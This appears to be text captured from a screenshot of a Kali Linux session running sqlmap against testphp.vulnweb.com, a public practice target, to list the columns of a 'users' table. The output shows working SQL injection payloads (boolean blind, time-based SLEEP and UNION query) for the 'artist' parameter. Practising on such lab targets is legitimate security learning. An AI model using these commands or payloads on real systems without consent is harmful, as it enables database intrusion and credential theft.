 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:42
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=3 -D acuart -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:41:49 /2022-11-05/
[10:41:49] [INFO] resuming back-end DBMS 'mysql'
[10:41:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=3 AND 1363=1363
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=3 AND (SELECT 4881 FROM (SELECT(SLEEP(5)))wElh)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3783 UNION ALL SELECT CONCAT(0×716a767871,0×4a6c70675868794e4a4c4555495565637a784451486e6a4b69537a766359655641674c76677a5742,0×717a716b71),NULL,NULL-- -
---
Home
File